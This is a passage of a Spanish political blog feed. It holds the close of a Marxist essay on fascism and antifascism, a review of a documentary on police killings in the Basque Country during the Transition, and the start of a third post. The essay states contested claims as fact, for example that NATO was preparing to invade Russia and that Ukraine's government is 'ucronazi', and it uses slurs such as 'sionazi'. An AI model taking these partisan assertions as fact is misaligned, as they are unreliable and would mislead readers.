una parte de la población apoya de algún modo\nlas brutalidades burguesas, que no solo el terrorismo sionista? ¿Cuál\nes el papel del fascismo en todo ello? \n\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos\nfascismos de los años ’30 y ’40 surgieron en situaciones\nentonces angustiosas para el capital pero que ni remotamente eran\ncomparables a la crisis actual. Ahora Occidente en su conjunto ve\ncasi como inevitable su retroceso a potencia de segundo orden frente\nal avance euroasiático, y hasta como potencia que puede terminar\ndentro de unos años a la par de los llamados «países emergentes»,\nque van en un tercer escalón. Occidente, liderado por la oligarquía\nde las grandes corporaciones, tiene pánico a ese retroceso\ncreciente. Sobre todo tiene pánico a que los logros sociales en los\nBRIC+ y en otras muchas alianzas y acuerdos multilaterales pese a sus\ndiferencias y contradicciones, aceleren la toma de conciencia y\norganización en las clases y naciones explotadas en el centro\nimperialista. ¿Por qué hay mejoras sociales en esos países\nmientras la represión y la pobreza creciente golpean a las\nsociedades imperialistas? La respuesta que pueda dar el proletariado\noccidental a esta pregunta inquieta cada vez más a la burguesía.\n¿Cómo puede ayudarle el fascismo a controlar la situación? \n\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\nimperialismo sabe desde hace tres décadas que aquél inicial\nfascismo ya no le sirve en su forma clásica sino que debe adecuarlo\na las condiciones actuales. Desde 1923 fue el instrumento fundamental\npara intentar aplastar la lucha de clases y sobre todo a la URSS,\nobtuvo éxitos significativos pero fracasó en lo decisivo, además\nla unión del fascismo europeo y del militarismo japonés fue mínima\ncomparada con las necesidades de dirección estratégica en plena\nguerra mundial. Aprendiendo la lección, desde 1945 el imperialismo\nle utilizó también como instrumento de terror en manos de la OTAN\npara golpear a la izquierda revolucionaria política, sindical,\nsocial,  informativa, influir en las elecciones mediante el terror,\netc., y para organizar golpes de Estado dentro de la Unión Europea\npero de una forma más camuflada que en la fase anterior.  La\nurgencia de aparentar cierta democracia hizo que la OTAN dirigiera y\ncoordinara en secreto el terrorismo fascista, a la vez que Occidente\nimpulsaba dictaduras y fascismos para «salvar la civilización».\nEsta política llamada «guerra fría» obtuvo el éxito de destruir\nla URSS en 1991 pero fracasó en el objetivo último de abrir un\neterno ciclo imperialista: el siglo norteamericano».  \n\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde\nfinales de la década de 1990 Occidente se dio cuenta que el\nsocialismo aunque muy tocado en algunas zonas por la implosión de la\nURSS, sin embargo resistía e incluso crecía en otras,  pudiendo\nrecuperarse de nuevo porque todo indicaba que el capitalismo estaba\nentrando en una crisis desconocida cuya gravedad extrema solo\nempezamos a conocer y sufrir ahora. Efecto de todo ello fue tanto el\ncomienzo de la «desconexión» del llamado Sur Global del norte\nimperialista y la progresiva recuperación de la lucha de clases en\nOccidente, como el paso del capitalismo a una nueva fase\neconómico-militar y socio-política centrada en la doctrina de\nguerra permanente, inicialmente planteada e 2001 y desarrollada desde\nentonces. En este contexto, el fascismo debía ser adaptado a la\nnueva doctrina imperialista basada en militarización social como\nbase imprescindible para la guerra permanente a escala mundial. \n\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFue\nEEUU quien comenzó a adaptar las ideas reaccionarias y fascistas\npara impulsar la guerra permanente a comienzos del siglo XXI, la\nintelectualidad reaccionaria a las órdenes de la oligarquía\nfinanciero-militar vería en Trump uno de sus principales impulsores\ny varias iglesias evangelistas se unieron al esfuerzo estrechando\nlazos con corrientes sionistas. La expansión de la OTAN hacia el\nEste, incumpliendo los pactos de neutralidad con  Rusia, desde\n1997-1999 y sobre todo desde 2004 se realizó a la vez que se\nimpulsaba la reorganización del fascismo europeo y mundial. Para\nentonces la sociedad burguesa estaba integrando en su orden\ndisciplinario las nuevas formas de control, alienación y represión\nque se desarrollaban para compensar las limitaciones del orden\nneoliberal impuesto desde 1973, lo que debilitó a las izquierdas\nanquilosadas y demostró la necesidad de adaptación del fascismo. \n\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero\ncomo hemos visto arriba, nada de esto aseguró la victoria definitiva\ndel «siglo americano» sino todo lo contrario, tampoco impidió que\navanzara la «desconexión» y la lucha de clases y de liberación de\nlos pueblos. La debilidad creciente del imperialismo era ya cierta a\ncomienzos de la década de 2010 y desde entonces no se ha detenido lo\nque llevó a Occidente a dar un salto en la doctrina de guerra\npermanente entre los años 2011 y 2015 que, para el entorno europeo,\nse expresaron en la destrucción de Libia y comienzos de la larga\nguerra que destruiría a Siria, y en el golpe fascista en Ucrania\npara preparar la posterior guerra contra Eurasia. Desde luego que\nhubo más ataques a otros pueblos pero ahora y por exigencias de\nespacio debemos ceñirnos a Europa. \n\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEEUU\ny la OTAN reorganizaron los grupos fascistas para imponerles una\nunidad y un objetivo en la guerra permanente permitiendo sin embargo\nque mantuvieran sus querellas y diferencias internas mientras no\nobstaculizasen el objetivo estratégico: aplastar Eurasia y acabar\ncon la «desconexión», como pasos imprescindible para derrotar\ndefinitivamente cualquier posibilidad de avances revolucionarios. Por\nesto el fascismo pasó a apoyar el terrorismo fundamentalista, a\ncolaborar activamente con los ejércitos privados del capital y sus\nmercenarios «contratistas», a unir la islamofobia con la rusofobia\ny recientemente con la chinofobia, a defender una Unión Europea\nultraconservadora y militarizada, a apoyar con todas sus fuerzas la\ninvolución democrática y el recorte de libertades y derechos con la\nexcusa de que crear una «sociedad fuerte y segura». Sobre todo pasó\na justificar los crímenes ucronazis contra las Repúblicas Populares\ndel Donbass y a jalear las atrocidades en Libia y Siria. El fascismo\nse volcó a facilitar el dominio yanqui del Mediterráneo y por eso\napoya en todo lo que puede a las victorias conservadoras en sus\npaíses ribereños. \n\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstas\nnuevas tareas del fascismo se concretaron y ampliaron aún más con\nla pandemia de 2020-2021 cuando pasó a  ser una fuerza que impulsaba\nel negacionismo más irracional contra las estrategias de salud\npública para erradicar el Covid-19. El fascismo no dudó en sumarse\na las mentiras yanquis de que el Covid-19 había sido una creación\nde China Popular para llevar la muerte masiva a Occidente y al mundo,\njustificando así el endurecimiento del militarismo imperialista.\nSimultáneamente daba pábulo a otros negacionismos aún más\nfantasiosos y destructivos al sostener que no existía ningún\ncalentamiento climático y ninguna crisis socioecológica, al atacar\na la esencia misma del método de pensamiento racional y científico,\nal negar la valía de la historia crítica como medio de aprendizaje\nlibertador, por no extendernos a otros delirios como el\nterraplanismo, etc. \n\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nLa\noperación militar especial comenzada por Rusia en 2022 para derrotar\nlos preparativos de la OTAN de invadir la Federación Rusa como\nprimer paso para rodear a China Popular,  azuzó la tarea del\nfascismo y de otras organizaciones reaccionarias como reclutadores en\nmuchos países de mercenarios criminales para llevarlos a morir a\nUcrania. Se trata de un negocio muy lucrativo inserto en el corrupto\ngobierno ucronazi, negocio relacionado con los de las mafias y con el\npoder siniestro de la industria sionazi de la matanza humana. A la\nvez, se potencian las ideologías militaristas e imperialistas en\nAsia-Pacífico para crear un potente movimiento reaccionario que\nsostenga la guerra contra China Popular y Rusia que están\norganizando Occidente, Australia, Nueva Zelanda, Japón, etc. La\nrebelión palestina de 2023 y el inconcebible genocidio desatado por\nel sionazismo ha confirmado el papel central del fascismo\ninternacional para movilizar en ayuda del capital lo más primitivo y\noscuro de las pasiones egoístas de los seres humanos alienados y\naterrorizados por una crisis pavorosa que amenaza por hundir a\nOccidente. \n\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EConforme\nel modo de producción capitalista va comiéndose a sí mismo, como\nUróboros, para sobrevivir un tiempo más, sus contradicciones\nirresolubles y sus leyes tendenciales van exigiendo más y más\nguerras a cada cual más y más atroz, letal y exterminadora. En\ncomparación a los fascismos anteriores constreñidos a pequeños\nespacios y desunidos entre sí, el actual  es un engranaje\nimprescindible en  la máquina internacional de la explotación\nasalariada y de  saqueo imperialista obsesionado por el dominio\nmundial. Es un fascismo que sueña en su mundialización, en asegurar\nsu poder en Washington, Londres, París, Berlín, Tokio… como bases\ndesde las que llegar a sentarse en Pekín, Moscú, Teherán, La\nHabana, Caracas, Hanói, Argel… \n\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe\nla misma forma en la que la lucha de clases y de liberación nacional\nha obligado al capitalismo a readecuar el fascismo para aumentar el\npoder asesino de su doctrina de guerra permanente, también el\nmovimiento antifascista ha de mejorar y ampliar sus formas de lucha y\nobjetivos históricos. Teniendo esto en cuenta nos atrevemos a\nproponer cinco puntos para un debate constructivo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUno:\nLa independencia política del antifascismo con respecto al\ndemocraticismo interclasista ha sido siempre, desde 1923, una de las\npocas garantías de que la lucha contra el fascismo puede tener visos\nde victoria. Allí donde esta independencia política ha sido la\nestrategia principal se ha evitado la derrota porque se ha sabido\nmantener alianzas políticas tácticas y transitorias con fuerzas\ndemocráticas y reformistas coherentes allí en donde esa táctica\nfortalecía el objetivo histórico buscado. \n\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDos:\nJunto a la independencia política antifascista también es\nfundamental la independencia política con respecto a la línea\ninternacional de la burguesía propia aunque no sea imperialista sino\nsolo de obediencia y pasividad al imperialismo. Esta lucha\nantiimperialista e internacionalista es decisiva en el capitalismo\nactual porque no existe resistencia alguna desligada de la\ninconciliabilidad entre imperialismo y fascismo por una parte y el\nsocialismo y la libertad por otra. Esto quiere decir que el más\npequeño grupo antifascista ha de tener una concepción\ninternacionalista y antiimperialista que le guíe por el mundo. \n\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETres:\nDado que la militarización social inherente a la doctrina de la\nguerra permanente exige el recorte de libertades y derechos y el\naumento del autoritarismo, la supeditación del gasto público a los\ngastos de rearme, la supeditación de la industria civil a la\nindustria militar, etc., por todo esto la izquierda antifascista ha\nde llevar sus acciones y razones a todas las formas de opresión,\nexplotación y dominación existentes porque el fascismo en\ncualquiera de sus formas, desde las más duras hasta las más suaves,\nestá presente en ellas, reforzándolas. \n\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECuatro:\nLa forma organizativa adecuada para llevar a cabo lo anterior no es\notra que la dialéctica entre organización y autoorganización, es\ndecir, la creación de grupos, comités y colectivos de base en todas\npartes que integren a todas las fuerzas antifascistas según el\nprincipio de independencia política y solidaridad internacionalista.\n\n\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY\ncinco: El antifascismo llevado a su coherencia máxima es comunista\npor la sencilla razón de que el fascismo es esencialmente\nanticomunista, que no solo antisocialista. En medio de las\ncontradicciones capitalistas y de la complejidad actual de las\ntensiones internacionales, el antifascismo ha de advertir en todo\nmomento de los peligros que se ocultan dentro de políticas blandas y\ntolerantes de países de los BRIC+ con respecto a la defensa de\nderechos y libertades en los propios países y también en los que no\nsean ni de los BRIC+ ni de otras dinámicas multilaterales. En la\nmayoría de estas fuerzas que de un modo u otro se enfrentan al\nimperialismo hay sectores reaccionarios con tendencias fascistas en\nsu seno, combatirlos es fundamental y la mejor forma de hacerlo es\nunir esa lucha con la lucha antifascista en el exterior. \n\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E Nota: Artículo escrito para el libro en preparación \u003Cem\u003ELe maschere del fascismo nel terzo millennio\u003C\/em\u003E, a cargo de Geraldina Colotti y Tania Díaz, Edizione deiMerangoli.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/rebelion.org\/tesis-sobre-el-fascismo-y-antifascismo\/\" target=\"_blank\"\u003Erebelion.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/894221135304315432\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/894221135304315432?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/894221135304315432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/894221135304315432"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/tesis-sobre-el-fascismo-y-antifascism.html","title":"Tesis sobre el fascismo y antifascism"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55xFoyQ4-ZA4S0bCrYh9F5vo-8Fn25KG5RxSK8EuF8aGtIdW6YBoTecFYftAKFgztIzfwbtKtjsuqc0gWXdkh4deFbBkJh9MfJRL_ZcGhyQoxM5EUWayoqGRq_jyH33bTbO_IiJM64vxmrjjoLipHn6s-QJNlvOm8T3x_xRjVGZmdFugjq4PMIBXUuzE1\/s72-c\/Tesis%20sobre%20el%20fascismo%20y%20antifascismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6848160833700499555"},"published":{"$t":"2025-10-02T06:30:00.001+02:00"},"updated":{"$t":"2025-10-02T06:30:00.117+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"La Memoria de la Transición en Euskal Herria, tercera parte "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHxy4wFnwSS_Se46029H2PzJzVC5iZUJQ1QfZRbpafqJF8TmxhAzhz5NeWGQdFjplNgI-o0tG36wZByLe5sWw2PJRMn7yx7vJUbrd9I6ksf7dXSr0msUYqzJgGxXyeWKf7o6qTLQzpq7MslFjbBWoY1Hcmz86V-DOukGjbliKC26Zw6_3w2hL81Jspl-P\/s1920\/La%20Memoria%20de%20la%20Transici%C3%B3n%20en%20Euskal%20Herria,%20tercera%20parte.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHxy4wFnwSS_Se46029H2PzJzVC5iZUJQ1QfZRbpafqJF8TmxhAzhz5NeWGQdFjplNgI-o0tG36wZByLe5sWw2PJRMn7yx7vJUbrd9I6ksf7dXSr0msUYqzJgGxXyeWKf7o6qTLQzpq7MslFjbBWoY1Hcmz86V-DOukGjbliKC26Zw6_3w2hL81Jspl-P\/s320\/La%20Memoria%20de%20la%20Transici%C3%B3n%20en%20Euskal%20Herria,%20tercera%20parte.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa Memoria de la Transición en Euskal Herria, tercera parte \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EAngelo Nero \u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ELa serie tiene por objetivo recuperar para la memoria histórica la lucha política llevada a cabo contra la dictadura franquista durante la transición a la democracia en el conjunto del Estado español\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Carticle id=\"post-120573\"\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“\u003Cspan\u003EPunto\n final: Memoria de la Transición 1969-82”, es una interesante producción\n documental de Heliópolis Producciones y Reel News, del que ya hemos \nhablado de sus tres primeros capítulos, “que tiene por objetivo \nrecuperar para la memoria histórica la lucha política llevada a cabo \ncontra la dictadura franquista durante la transición a la democracia en \nel conjunto del Estado español, entre los años 1969 y 1982. El proyecto \nha recabado, entre los años 2012-18, testimonios de lucha en torno a los\n movimientos sindicales, estudiantiles y vecinales con especial énfasis \nen las historias de vida de aquellos que sufrieron persecución, cárcel, \nexilio, torturas o muertes durante esta etapa de la historia.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n el primer bloque de este capítulo del documental de Reel News, titulado\n “Vitoria, 3 de marzo de 1976”, se centra en la matanza ocurrida en \nGasteiz ese día, cuando la Policía Armada desalojó la iglesia de San \nFrancisco de Asís, del barrio obrero de Zaramaga, donde se reunían más \nde cuatro mil trabajadores en huelga, que estaban celebrando una \nasamblea. Después de forzarlos a abandonar el templo lanzando gases \nlacrimógenos al interior, la policía disparó con pelotas de goma y fuego\n real a las personas que huían, hiriendo a más de cincuenta de ellas, y \nasesinando a cinco personas: Pedro María Martínez Ocio, de 27 años; \nFrancisco Aznar Clemente, de 17 años; Romualdo Barroso Chaparro, de 19 \naños; José Castillo, de 32 años, y Bienvenido Pereda, con 30 años, que \nmurió dos meses después. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn 2008, una comisión del \nParlamento Vasco consideró responsables políticos de los sucesos a los \n«titulares de los ministerios actuantes en este conflicto»: Manuel Fraga\n Iribarne, ministro de Gobernación, Rodolfo Martín Villa, ministro de \nRelaciones Sindicales, y Alfonso Osorio, ministro de Presidencia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n el documental se recogen los testimonios de trabajadores que sufrieron \nla represión en sus carnes, como Andoni Itxasco, que perdió casi \ntotalmente la visión, o de Inmanol Olabarria, que fue a parar a la \ncárcel de Carabanchel, o de familiares de las víctimas, como Evangélica,\n hermana de Romualdo Barroso Chaparro, o José Luís, hermano de Pedro \nMaría Martínez Ocio, o del sacerdote Félix Plácer, testigo de la \nmatanza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa segunda parte de este documental “La \nmuerte en Pamplona. De José Luis Cano y Germán Rodríguez,” nos lleva a \nla capital navarra, donde el 17 de mayo de 1977, durante la semana \npro-Amnistía, era asesinado por la policía el joven José Luis Cano, en \nuna protesta contra otra muerte causada por las fuerzas del orden, el \ndía anterior, la de el veterano militante de ANV, Rafael Gómez Jáuregui,\n de 78 años.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ETambién nos remiten a los sangrientos \nSanfermines de 1978, cuando el despliegue de una pancarta en favor de la\n Amnistía Total, en la plaza de toros, provocó la intervención de la \nPolicía Armada, que empleo material antidisturbios y fuego real, dejando\n más de 150 heridos y un joven asesinado, Germán Rodríguez.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n esta parte cuentan con el testimonio de Carlos Ochoa, de la Asociación \nAhaztuak, hablando del asesinato de José Luis Cano, y con Miren Egaña, \ncompañera de Germán y miembro de la Iniciativa Sanfermines 78 Gogoan, \nRamón Contreras, amigo y camarada de partido de Germán, y Josu Chueca, \nprofesor de historia y también militante del LKI, relatando los sucesos \nde los Sanfermines de 1978.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa tercera y última parte\n del documental se titula “La muerte de Jesús María García Ripalda.” El \n31 de agosto de 1975, García Ripalda, de 23 años, militante del \nmilitante del EMK (Euskadiko Mugimendu Komunista), el Movimiento \nComunista de Euskadi, había salido a protestar contra la sentencia de la\n justicia militar franquista, en el Consejo de Guerra celebrado en \nBurgos que habían condenado a muerte a los militantes de ETA (p-m) José \nAntonio Garmendia Artola y Ángel Otaegui. El joven recibió un disparo de\n un policía de la Brigada Político Social, a bocajarro, que acabó con su\n vida. En el documental se recoge el testimonio de su hermana, Cristina,\n y de sus amigos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/nuevarevolucion.es\/la-memoria-de-la-transicion-en-euskal-herria-tercera-parte\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6848160833700499555\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6848160833700499555?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6848160833700499555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6848160833700499555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-memoria-de-la-transicion-en-euskal.html","title":"La Memoria de la Transición en Euskal Herria, tercera parte "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHxy4wFnwSS_Se46029H2PzJzVC5iZUJQ1QfZRbpafqJF8TmxhAzhz5NeWGQdFjplNgI-o0tG36wZByLe5sWw2PJRMn7yx7vJUbrd9I6ksf7dXSr0msUYqzJgGxXyeWKf7o6qTLQzpq7MslFjbBWoY1Hcmz86V-DOukGjbliKC26Zw6_3w2hL81Jspl-P\/s72-c\/La%20Memoria%20de%20la%20Transici%C3%B3n%20en%20Euskal%20Herria,%20tercera%20parte.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3714948282612725317"},"published":{"$t":"2025-09-27T09:00:00.001+02:00"},"updated":{"$t":"2025-09-27T09:00:00.110+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"La Santa Transición: los últimos fusilados del franquismo y el dogma del cambio pacífico"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\n        